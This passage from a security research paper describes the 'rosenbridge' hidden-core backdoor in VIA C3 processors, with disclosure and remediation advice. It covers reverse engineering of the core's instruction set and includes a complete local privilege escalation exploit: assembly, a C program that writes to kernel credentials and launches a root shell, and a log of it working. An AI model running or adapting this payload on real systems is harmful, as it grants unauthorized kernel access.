
Figure 13. Categories of instructions analyzed by the collector.
These instruction categories were chosen based on the
perceived requirements of an offensive payload for the RISC
core. Many instructions did not fall into any of the selected
categories; a more comprehensive set of categories could be
used to completely reverse engineer the DEIS.
Figure 14. The collector matches state diffs to the instruction categories
shown in Figure 13.
Instructions are assigned to zero, one, or more instruction
categories, based on the effects observed in their state diffs
(Figure 14). Once all instructions in the fuzzing logs are
processed, they are binned based on their categories. An
instruction bin is a set of instructions whose categories are
identical. For example, one instruction bin might include all
instructions that incremented a register by 4; another might
include all instructions that wrote a register to memory pointed
to by another register; and a third bin would include instructions
that both incremented a register by 4 and wrote a register to
memory pointed to by another register.
Figure 15. Binning instructions by multiple behaviors helps separate classes of
instructions.
The binning approach helps to separate instructions with
similar binary encodings. For example, both
ebb7b489 [1110 1011 1011 0111 1011 0100 1000 1001]
0aeb0a40 [0000 1010 1110 1011 0000 1010 0100 0000]
from Figure 15 increment the edi register by 4, but there are
no similarities in the bit patterns that would provide insight into
the correct binary encoding for an increment edi instruction.
However, when the instructions are grouped based on multiple
behaviors, f2b72d6d and 0aeb0a40 are separated into
different bins. When this is done, the instructions in each bin
exhibit obvious bit patterns that can be used to derive the binary
encoding for that bin (add vs. add/write bins in Figure 15).
However, the approach is limited by the number of instruction
behaviors that can be identified in state diffs. In many cases,
no observable change occurs in state (for example, when an
instruction modifies an un-instrumented region of memory or
register), or an observed change has no obvious classification
(for example, the instruction loads a value of unknown origin
into a register). When this occurs, instructions may become
inseparable for the collector, and a single bin will contain
instructions from many different encodings (memory write bin
in Figure 15). At this point, manual analysis of the bit patterns
and state diffs can help differentiate encodings within the bin.
A subset of the binned instructions were chosen as primitives
for building a DEC privilege escalation payload (Figure 16).
These constituted only a small fraction of the instruction
categories identified by the collector, but were sufficient to
mount a proof-of-concept privilege escalation attack against the
DEC. Further development could fully leverage the collector
results to reconstruct more of the DEIS, to enable general
word swap:
swap the low and high words of a register
high word copy:
copy the high word of one register into the high word of another
low word copy:
copy the low word of one register into the low word of another
immediate load:
load a word value from an immediate field in the instruction
into the low or high word of a register
(pre) register to register transfer:
copy one register into another register
(post) register to register transfer:
modify a register, then copy it into another register
1-, 2-, 4-, and 8- byte memory writes:
copy a 1-, 2-, 4-, or 8- byte value from a register into memory
1-, 2-, 4-, and 8- byte memory reads:
load a 1-, 2-, 4-, or 8- byte value from memory into a register
increment by 1, 2, 4, or 8:
add 1, 2, 4, or 8 to a register
decrement by 1, 2, 4, or 8:
subtract 1, 2, 4, or 8 from a register
write instruction pointer:
write the value of the next instruction pointer to memory
1- through 16- bit shifts:
shift a register by 1, 2, 3, … or 16 bits, left or right, into itself
relative immediate load:
load a constant into a register, from memory addressed
relatively from the current instruction
add, subtract, multiply, divide, modulo, xor, binary and, binary or:
arithmetic operation between two input registers, stored into an
output register
==== sub, 4 ==== 0a1dc726 [ 0000 1010 0001 1101 1100 0111 0010 0110 ]: eax: 0804e289 -> 0804e285 0a3d6720 [ 0000 1010 0011 1101 0110 0111 0010 0000 ]: ecx: 0841fec2 -> 0841febe 0a503e29 [ 0000 1010 0101 0000 0011 1110 0010 1001 ]: edx: 2c9e4a84 -> 2c9e4a80 0a5fb7db [ 0000 1010 0101 1111 1011 0111 1101 1011 ]: edx: 327f8c66 -> 327f8c62 0a7f4460 [ 0000 1010 0111 1111 0100 0100 0110 0000 ]: ebx: b753be82 -> b753be7e 0a90aeb8 [ 0000 1010 1001 0000 1010 1110 1011 1000 ]: esp: 961f6d51 -> 961f6d4d 0ab05498 [ 0000 1010 1011 0000 0101 0100 1001 1000 ]: ebp: 859a7955 -> 859a7951 0abfb48d [ 0000 1010 1011 1111 1011 0100 1000 1101 ]: ebp: d8de0d7b -> d8de0d77 0ad03f09 [ 0000 1010 1101 0000 0011 1111 0000 1001 ]: esi: 0841fec4 -> 0841fec0 0af088c6 [ 0000 1010 1111 0000 1000 1000 1100 0110 ]: edi: 256339e4 -> 256339e0 0affcf92 [ 0000 1010 1111 1111 1100 1111 1001 0010 ]: edi: f4cef2ab -> f4cef2a7 0e1d87be [ 0000 1110 0001 1101 1000 0111 1011 1110 ]: eax: 0804e289 -> 0804e285 0e301f44 [ 0000 1110 0011 0000 0001 1111 0100 0100 ]: ecx: faa1aa22 -> faa1aa1e 0e30753f [ 0000 1110 0011 0000 0111 0101 0011 1111 ]: ecx: 46e4f482 -> 46e4f47e 0e309f8c [ 0000 1110 0011 0000 1001 1111 1000 1100 ]: ecx: 8e9099e9 -> 8e9099e5 0e5ff9f4 [ 0000 1110 0101 1111 1111 1001 1111 0100 ]: edx: b4511f1b -> b4511f17 0e83d850 [ 0000 1110 1000 0011 1101 1000 0101 0000 ]: esp: 3b92e942 -> 3b92e93e 0eb05c9b [ 0000 1110 1011 0000 0101 1100 1001 1011 ]: ebp: 33004709 -> 33004705 0edf3b78 [ 0000 1110 1101 1111 0011 1011 0111 1000 ]: esi: 0841fec4 -> 0841fec0 0effd2ad [ 0000 1110 1111 1111 1101 0010 1010 1101 ]: edi: 989d68db -> 989d68d7 8d2bf748 [ 1000 1101 0010 1011 1111 0111 0100 1000 ]: eax: 0804e289 -> 0804e285 a95053d4 [ 1010 1001 0101 0000 0101 0011 1101 0100 ]: eax: 0804e289 -> 0804e285 df14296d [ 1101 1111 0001 0100 0010 1001 0110 1101 ]: esp: 0841fec7 -> 0841fec3 eb36ae2c [ 1110 1011 0011 0110 1010 1110 0010 1100 ]: esi: 0841fec4 -> 0841fec0 eb71bafc [ 1110 1011 0111 0001 1011 1010 1111 1100 ]: ecx: 0841fec2 -> 0841febe eb72b0d6 [ 1110 1011 0111 0010 1011 0000 1101 0110 ]: edx: 0841fec3 -> 0841febf fd77063c [ 1111 1101 0111 0111 0000 0110 0011 1100 ]: edi: 0841fec5 -> 0841fec1 ff7762d4 [ 1111 1111 0111 0111 0110 0010 1101 0100 ]: edi: 0841fec5 -> 0841fec1
==== bin: memory write // add, 4 ==== e87262cc [ 1110 1000 0111 0010 0110 0010 1100 1100 ] eab5f409 [ 1110 1010 1011 0101 1111 0100 0000 1001 ] ebb7b489 [ 1110 1011 1011 0111 1011 0100 1000 1001 ] f2169a0a [ 1111 0010 0001 0110 1001 1010 0000 1010 ] f2b7ad29 [ 1111 0010 1011 0111 1010 1101 0010 1001 ] fa12fea8 [ 1111 1010 0001 0010 1111 1110 1010 1000 ] fc74182a [ 1111 1100 0111 0100 0001 1000 0010 1010 ] fc759d01 [ 1111 1100 0111 0101 1001 1101 0000 0001 ]
==== bin: add, 4 ====
0a580eef [ 0000 1010 0101 1000 0000 1110 1110 1111 ] 0a78884e [ 0000 1010 0111 1000 1000 1000 0100 1110 ] 0a99118a [ 0000 1010 1001 1001 0001 0001 1000 1010 ] 0acb6190 [ 0000 1010 1100 1011 0110 0001 1001 0000 ] 0aeb0a40 [ 0000 1010 1110 1011 0000 1010 0100 0000 ] 0e0b979a [ 0000 1110 0000 1011 1001 0111 1001 1010 ] 0e394d65 [ 0000 1110 0011 1001 0100 1101 0110 0101 ] 0e98e966 [ 0000 1110 1001 1000 1110 1001 0110 0110 ] 0eb8fb64 [ 0000 1110 1011 1000 1111 1011 0110 0100 ] 84d09f36 [ 1000 0100 1101 0000 1001 1111 0011 0110 ] ea16fea8 [ 1110 1010 0001 0110 1111 1110 1010 1000 ]
==== bin: memory write ====
4c328b03 [ 0100 1100 0011 0010 1000 1011 0000 0011 ] 5d36cf83 [ 0101 1101 0011 0110 1100 1111 1000 0011 ] 5df788af [ 0101 1101 1111 0111 1000 1000 1010 1111 ] 9bf3474d [ 1001 1011 1111 0011 0100 0111 0100 1101 ] 9c15aa0a [ 1001 1100 0001 0101 1010 1010 0000 1010 ] 9ed314c8 [ 1001 1110 1101 0011 0001 0100 1100 1000 ] 9ed39488 [ 1001 1110 1101 0011 1001 0100 1000 1000 ] e297738b [ 1110 0010 1001 0111 0111 0011 1000 1011 ] e2b3338b [ 1110 0010 1011 0011 0011 0011 1000 1011 ] e737980b [ 1110 0111 0011 0111 1001 1000 0000 1011 ] e796780b [ 1110 0111 1001 0110 0111 1000 0000 1011 ] ec94ee01 [ 1110 1100 1001 0100 1110 1110 0000 0001 ] ed9458a9 [ 1110 1101 1001 0100 0101 1000 1010 1001 ] f8b4e96b [ 1111 1000 1011 0100 1110 1001 0110 1011 ]
9

purpose RISC computation on the DEC.
Figure 16. Instruction primitives identified by the collector, and implemented
by the DEIS-assembler. While the collector identifies significantly more primitives than shown, only a subset of the primitives are currently
implemented in the assembler.
Using the instruction bins generated by the collector, bit
patterns for each bin can be automatically extracted to derive
the binary encoding for instructions (Figure 17).
Figure 17. Automatically derived encodings for each of the selected instruction
primitives.
In the analysis, “opcode” bits are detected by identifying bits
that are entirely consistent for all instructions in a bin;
“unknown” bits are those that seem to follow a pattern (such as
almost always 1 or almost always 0), but the pattern cannot be
correlated with the instruction effects; “don’t care” bits are
those that have no obvious pattern within the bin. Operand
encodings are identified as either “register”, “offset”, “length”,
or “value”; “register” bits are those that change which registers
are modified by the instruction; “offset” bits encode an offset to
be added to the register operand; “length” bits encode the length
of data read or written to memory; “value” bits encode a
constant value used in the instruction.
Registers are encoded with 4 bits, where eax is 0b0000, ebx
is 0b0011, ecx is 0b0001, edx is 0b0010, esi is 0b0110, edi
is 0b0111, ebp is 0b0101, and esp is 0b0100. It may be that
the high order bit of the register encoding is used to select either
RISC-only or MMX registers; this was not investigated.
Instructions operate on zero, one, or two explicit registers.
When operating on zero or one explicit register, the eax register
is sometimes used as an implicit register.
Zero to eight opcode bits typically appear at the beginning of
an instruction, with a possibility for additional opcode bits
elsewhere in the instruction.
It is clear that the automatically derived bit fields are
imperfect; for example, la8 and ra8 should almost certainly
have identical bit fields, but the auto-derived representations are
substantially different. This can be caused by sparseness in the
instruction bin, or the binning process failing to identify some
instruction behavior, which in turn causes a failure in separating
functionally different instructions. In applying the
automatically derived bit fields for instruction encoding, a
‘template’ instruction is chosen from the target bin, which is
used to fill out the opcode, unknown, and don’t-care bits; in
practice, this eliminated any potential issues caused by the
imperfect bit field determination.
A feedback loop between the bit-field parser and instruction
fuzzer would significantly improve these results, but has not
been implemented.
In addition to the automatically extracted instructions,
manual analysis also reveals a variety of interesting or
potentially useful DEC instructions. 523c8b0c performed a
byte to short conversion, changing register mm1 from
00000000080adfe9 to 0008000a00df00e9. fab4b6af
appeared to push register esi to the stack twice, but adjusted
the stack pointer in the opposite direction of an x86 push.
Instructions exist for both zeroing specific bytes of a register,
as well as ‘one-ing’ bytes of a register; d693bec3 sets edi
from 4af58db3 to 4affffff. 8ec565e5 swapped the low
and high word of eax, from 0804e289 to e2890804.
Privileged ring 0 registers are easily accessed with the RISC
core: 88f7cf99 writes eax to dr3, a5e5ad5e loads cr0 into
ebp. A cursory examination of the fuzzing logs [1] reveals
countless other valuable instructions.
With nearly 4000 hours of fuzzing necessary to generate
these execution primitives, it is worth looking at whether such
lengths were actually necessary. In analyzing the data, it was
apparent that many instructions, such as the RISC mov, were
over-represented, and had far more samples than were
necessary for deriving their format. However, others – notably,
the lgd instruction – appeared only once in the logs of over 2
million tests; it appears that these would not have been resolved
with substantially fewer tests, and in fact there are likely many
other DEC instructions that have still not been found.
With the format of the selected RISC primitives
automatically derived, we wrote a custom DEIS assembler that
assembles program written in the Figure 16 primitives into their
binary representation, and wraps each assembled RISC
instruction in the x86 bridge instruction. With the custom
assembler, a payload written in DEIS assembly can be built into
an executable that can be launched from the x86 core.
lgd: load base address of gdt into register mov: copy register contents izx: load 2 byte immediate, zero extended isx: load 2 byte immediate, sign extended ra4: shift eax right by 4 la4: shift eax left by 4 ra8: shift eax right by 8 la8: shift eax left by 8 and: bitwise and of two registers, into eax or: bitwise or of two registers, into eax ada: add register to eax sba: sub register from eax ld4: load 4 bytes from kernel memory st4: store 4 bytes into kernel memory ad4: increment a register by 4 ad2: increment a register by 2 ad1: increment a register by 1 zl3: zero low 3 bytes of register zl2: zero low 2 bytes of register zl1: zero low byte of register cmb: shift low word of source into low word of destination
lgd: [oooooooo....++++........ ] mov: [oooooooo....++++.++++ ] izx: [oooooooo....++++++++++++++++++++] isx: [oooooooo....++++++++++++++++++++] ra4: [oooo.......................oooo.] la4: [oooo.......................oo...] ra8: [oooo........oooo...........oooo.] la8: [oooo........................oooo] and: [ooooooo++++.++++............oooo] or: [ooooooo++++.++++............oooo] ada: [oooooooo ++++ ooo] sba: [oooooooo ++++ ooo] ld4: [oooooooo---.++++.++++...==......] st4: [oooooooo---.++++.++++...==......] ad4: [ooooooo++++...== ] ad2: [ooooooo++++...== ] ad1: [ooooooo++++...== ] zl3: [ooooooo. .++++...........] zl2: [ooooooo. .++++...........] zl1: [ooooooo. .++++...........] cmb: [oooooooo....++++.++++...........]
[o] opcode [.] unknown [ ] don't care [+] register [-] offset [=] length/value

10
VI. PRIVILEGE ESCALATION PAYLOAD
As a proof-of-concept, we create a payload for the
rosenbridge backdoor that, when executed from an
unprivileged userland process, sends instructions to the deeply
embedded core to read and modify kernel memory, and grant
the executing process root permissions. While it was possible
to implement the payload with only eight DEIS instructions,
instead we chose to execute the complete payload through the
rosenbridge backdoor, to more completely illustrate the
execution power of the DEC.
Figure 18. Parsing to isolate the process credentials starting from the global
descriptor table. The parsing approach is loosely based on [13].
An overview of the payload is shown in Figure 18. By
reading kernel memory, the x86 global descriptor table (GDT)
is parsed, from which a pointer to the current process’s
task_struct structure is retrieved. From task_struct, a
pointer to the process’s cred structure is retrieved. With access
to the cred structure, kernel write primitives are used to set the
various permission fields to root access. When the code
completes, the process has root permissions through the kernel
memory tampering, and a new root shell is launched.
Figure 19. Pseudocode describing escalating the current process to root
permissions.
Pseudocode for the privilege escalation payload is shown in
Figure 19. The implemented payload is designed against
Debian 6.0.10 (i386), using Linux kernel version 2.6.32;
however, the payload is easily adaptable to any operating
system or kernel.
To implement the payload, the pseudocode must be
converted to the available backdoor primitives discussed in
section V. With a fairly limited set of identified primitives, this
requires some creativity on the part of the programmer, much
like writing a ROP chain. Figure 20 illustrates the final
payload, written in the custom assembly language described in
section V.
Figure 20. Assembly code for the deeply embedded core implementing
privilege escalation for the current process.
Finally, we convert the prototype to a functioning executable
that will take the user from an unprivileged account to root
permissions (Figure 21). We implement a custom assembler
for the language described in section V, which translates the
backdoor primitives into their raw 32-bit representation. Each
of these RISC instructions is then wrapped in the x86 bound
bridge instruction, which will send it to the deeply embedded
core. To activate the DEC, we add the 0f3f launch instruction
to the beginning of the program. The program concludes by
launching a shell, which will have root permissions after the
backdoor kernel accesses.
Figure 21. The complete privilege escalation payload. The deeply embedded core is activated with the 0f3f launch instruction at the beginning, and is then
0 gdt_base = get_gdt_base(); 1 descriptor = *(uint64_t*)(gdt_base+KERNEL_SEG); 2 fs_base=((descriptor&0xff00000000000000ULL)>>32)| 3 ((descriptor&0x000000ff00000000ULL)>>16)| 4 ((descriptor&0x00000000ffff0000ULL)>>16); 5 task_struct = *(uint32_t*)(fs_base+OFFSET_TASK_STRUCT); 6 cred = *(uint32_t*)(task_struct+OFFSET_CRED); 7 root = 0 8 *(uint32_t*)(cred+OFFSET_CRED_VAL_UID) = root; 9 *(uint32_t*)(cred+OFFSET_CRED_VAL_GID) = root; 10 *(uint32_t*)(cred+OFFSET_CRED_VAL_EUID) = root; 11 *(uint32_t*)(cred+OFFSET_CRED_VAL_EGID) = root;
lgd %eax or %ebx, %eax izx $0x4, %ecx izx $0x5f20, %ecx ada %ecx izx $0x78, %edx izx $0xc133, %edx st4 %edx, %eax ada %edx cmb %ecx, %edx ada %edx ada %ecx ad2 %eax ld4 %eax, %eax st4 %edx, %eax ld4 %eax, %edx ad2 %eax izx $0x208, %edx ada %ecx ld4 %eax, %ebx ada %edx ada %ecx zl3 %ebx ld4 %eax, %eax st4 %edx, %eax mov %edx, %eax la8 izx $0, %edx ada %ecx ra8 st4 %edx, %eax
0 #include <stdlib.h> 1 2 int main(void) 3 { 4 /* unlock the backdoor */ 5 __asm__ ("movl $payload, %eax"); 6 __asm__ (".byte 0x0f, 0x3f"); 7 8 /* modify kernel memory */ 9 __asm__ ("payload:"); 10 __asm__ ("bound %eax,0xa310075b(,%eax,1)"); 11 __asm__ ("bound %eax,0x24120078(,%eax,1)"); 12 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)"); 13 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)"); 14 __asm__ ("bound %eax,0xc8109489(,%eax,1)"); 15 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)"); 16 __asm__ ("bound %eax,0xc8109c89(,%eax,1)"); 17 __asm__ ("bound %eax,0xc5e998d7(,%eax,1)"); 18 __asm__ ("bound %eax,0xac128751(,%eax,1)"); 19 __asm__ ("bound %eax,0x844475e0(,%eax,1)"); 20 __asm__ ("bound %eax,0x84245de2(,%eax,1)"); 21 __asm__ ("bound %eax,0x8213e5d5(,%eax,1)"); 22 __asm__ ("bound %eax,0x24115f20(,%eax,1)"); 23 __asm__ ("bound %eax,0x2412c133(,%eax,1)"); 24 __asm__ ("bound %eax,0xa2519433(,%eax,1)"); 25 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)"); 26 __asm__ ("bound %eax,0xc8108489(,%eax,1)"); 27 __asm__ ("bound %eax,0x24120208(,%eax,1)"); 28 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)"); 29 __asm__ ("bound %eax,0xc8108489(,%eax,1)"); 30 __asm__ ("bound %eax,0x24120000(,%eax,1)"); 31 __asm__ ("bound %eax,0x24110004(,%eax,1)"); 32 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)"); 33 __asm__ ("bound %eax,0xe01095fd(,%eax,1)"); 34 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)"); 35 __asm__ ("bound %eax,0xe01095fd(,%eax,1)"); 36 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)"); 37 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)"); 38 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)"); 39 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)"); 40 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)"); 41 42 /* launch a shell */ 43 system("/bin/bash"); 44 45 return 0; 46 }
GDT cred task_struct
… fs …
… .cred …
.uid
.gid
.euid
.egid

11
fed DEIS instructions through the x86 ‘bound’ bridge instruction. The DEIS instructions circumvent the processor security model, reaching into kernel
memory to grant the process root permissions.
The program is executed from an unprivileged account, and
gains root permissions. Of course, this is only done as a
demonstration; the backdoor is not restricted to providing only
root permissions, and is easily used to gain full kernel
execution. In this example, it is assumed that the god mode bit
is already set, activating the backdoor; while this, in theory,
requires kernel level execution at some previous point in time,
in section VII we demonstrate that the god mode bit is enabled
by default on many systems, allowing any unprivileged code,
with no prior access to the system, to immediately gain kernel
level execution.
Figure 22. The privilege escalation payload in Figure 21 is executed. The launch instruction enables the deeply embedded core, and the bridge
instructions issue commands to the DEC. These commands parse and modify
kernel memory to grant the current process root permissions. The process
launches a shell with the new permissions.
VII. CONSEQUENCES
The existence of an undocumented mechanism for
circumventing all processor privilege checks is serious, and
raises grave concerns for the security of the processor.
Nonetheless, these risks should be partially mitigated by the
fact that some initial, one-time ring 0 execution is required by
the attacker in order to first enable the god mode bit, which
activates the DEC core needed for the rest of the attack. While
this provides some small comfort, the relief is short-lived.
In the simplest scenario, an attacker with this initial one-time
kernel access can use the god mode bit to open a convenient,
operating-system-independent backdoor for future operations,
eliminating the need for a complex kernel level foothold on the
system.
While this is a potential attack scenario, far more concerning
is the possibility of the god mode bit being enabled for specific
targets during manufacturing or by malicious firmware. The
default state of the model-specific-register bits is trivially
modifiable by fuse bits set at the factory, or can be configured
long before the operating system starts by early bootstrap code.
In fact, this is exactly the ‘doomsday’ scenario we have
observed. On some systems, the god mode bit is enabled by
default (CVE pending). The VIA C3 Samuel 2 family of x86
processors appear to be affected by this; a Wyse 9455XL thin
client and HP t5125 thin client, both with the Samuel 2
generation of processor, were observed to start up with the god
mode bit already toggled – from the moment the operating
system starts, an unknown, stealthy, virtually invisible
backdoor exists in the processor, and is simply waiting for
instructions. With the deeply embedded core active, any
unprivileged code can use the backdoor to immediately gain
super-user or kernel level execution.
Since this is a processor level backdoor, the vulnerability
exists for all software, operating systems, and patches. It allows
instantly bypassing all kernel security mechanisms, such as
code signing, kernel address space layout randomization
(KASLR), and control flow guard (CFG). It survives software
patches, operating system updates, and firmware upgrades.
While the rosenbridge backdoor is not inherently a remote
vulnerability, it is worth examining whether a remote attacker
could use the backdoor for kernel privilege escalation, without
first employing a separate, preliminary exploit for unprivileged
code execution. To use the backdoor, a remote attacker needs
to be able to cause a remote target to execute the launch
instruction to activate the deeply embedded core, followed by a
series of bridge instructions to execute a payload on the DEC.
Although a system call was used in the proof-of-concept
(Figure 21), since the DEC allows arbitrary reads and writes to
kernel memory, no system call privileges are actually required
for kernel level code execution. The launch instruction, 0f3f,
is likely the biggest hurdle for a remote attacker. Since it is not
a documented x86 instruction, it could not be generated by, for
example, WebAssembly, nor would it be allowed by sandboxes
using x86 emulation or binary translation. Sandboxes using
sophisticated scanning technology to provide bare-metal
execution, such as Native Client, would also not allow this
instruction. A workable remote attack scenario might target a
personal security product that performs automated scans of
incoming executables in a sandbox utilizing bare-metal
execution but restricted or emulated system calls; combined
with a drive-by download, both the launch instruction and
bridge instructions could be executed within the sandbox to
modify kernel memory and escalate privileges. However, the
specificity of this scenario is overly restrictive, and we conclude
the rosenbridge backdoor would not appear to be a significant
remote security threat. Rather, it provides an attacker easy
kernel privilege escalation, once unprivileged local execution is
attained, eliminating the need for increasingly complex
operating system or driver exploits.
VIII. REMEDIATION
The rosenbridge backdoor is a part of the silicon of the
processor, and cannot be removed. However, there are a variety
of options, with varying effectiveness, for disabling the
backdoor.
In the best approach, processor microcode is updated to lock
down the god mode bit and prevent it from being toggled. The
updated microcode is applied early in every boot cycle, to
prevent access to the bit by untrusted code. While an attacker
with code execution prior to the microcode update in the boot
process could make use of the backdoor, code with this level of
access would have little use for the extra privileges rosenbridge
provides. While this approach provides the best fix in terms of
security, microcode updates are difficult to deploy, and rarely
applied by the end user, all but ensuring the vulnerability
remains unpatched for the majority of systems.
As an alternative, the operating system can be updated to
ensure that the god mode bit is cleared during early OS boot.
While this solution is easy to deploy, it is unable to prevent
malicious ring 0 code (such as from a compromised driver)
from enabling the bit as a convenient, low-maintenance
backdoor. Periodic checks of the god mode bit by the operating
delta:~/rosenbridge/esc/bin$ whoami delta delta:~/rosenbridge/esc/bin$ ./escalate bash-4.1# whoami root bash-4.1#
12
system, similar to kernel integrity checks, could make such an
attack less practical.
Virtualization-based security solutions can provide effective
mitigations against MSR-dependent attacks, but the target
processors in this research are primarily designed for low power
embedded devices, and do not support hardware virtualization.
As a stopgap measure, we have created a loadable kernel
module that can be launched early in the boot process, which
will clear the god mode bit, and periodically ensure that it has
not been set [1].
IX. OTHER PROCESSORS
The rosenbridge backdoor is the first known hardware level
backdoor in an x86 processor, as well as one of the first in any
consumer processor; this, in and of itself, makes it a radical step
forward in security research. However, the backdoor, as
explored in this paper, appears in only a narrow set of a decade-
old line of processors; it is not a threat to the average user today.
Instead, the primary value of this research is as a case study into
the possibility (now conclusively demonstrated) of hardware
backdoors, a practical investigation into how such backdoors
might be implemented, and a thought experiment on how an
outside observer could uncover such a threat.
In exploring the wider implications of rosenbridge,
concerning the feasibility of hardware backdoors in similar
processor and beyond, it is useful to reexamine some of the
defining features of the observed implementation. In particular,
while many of the internals might be expected to be vastly
different in other implementations, the concept of enabling or
disabling the backdoor through a processor configuration
register seems quite practical. In this vein, we adapted the MSR
timing attack methods from section IV to a further line of
research – uncovering password protected registers in modern
processors. This work, open sourced as project:nightshyft [11],
and described in the companion paper Cracking Protected CPU
Registers [12] uncovered promising, but inconclusive, findings
on other processors, but may lead us towards more advanced
and protected hardware backdoors.
An alternate approach may be to follow in the footsteps of
the rosenbridge research, and follow the bread crumb trails of
patent applications. While a full analysis is outside the scope
of this paper, the authors note that the patents leveraged in this
work were only the tip of the iceberg in our research; advanced
and undocumented processor capabilities discovered through
patent applications spanned the gamut of vendors and
architectures, reaching well beyond the x86 centric approach
explored in rosenbridge.
In the end, we offer no definitive conclusions or speculation
as to the feasibility, rationale, or practicality of more wide
spread hardware backdoors. Rather, we observe only that the
nature of a black box processor necessitates skepticism on the
nature of their security, and the best path forward may be only
continued vigilance from users, transparency and cooperation
from vendors, and passion and ample skepticism from
researchers.
X. CONCLUSION
The rosenbridge backdoor provides a well-hidden,
devastating circumvention to the long-standing x86 ring
privilege model. In offering a knowledgeable attacker direct,
unrestricted access to the kernel from arbitrary unprivileged
code, the backdoor negates decades of progress on hardware
and software kernel security mechanisms. Research into this
backdoor is ongoing, and is presently being tracked under [CVE
pending]. While this specific vulnerability is not widespread, it
serves as a valuable case study into the feasibility and
implementation of processor backdoors.
In the wake of hardware backdoors, our existing security
models are nearly entirely broken. Decades of work on
software protection mechanisms do nothing to protect against
such a threat, and we are bleakly unprepared for what lies
ahead. In looking forward, we propose that, rather than panic
and speculate, a valuable near-term course of action is to
continue to develop tools to introspect and audit processors,
bringing control and insight back to the end users of a chip. To
this end, we previously released the sandsifter fuzzer for
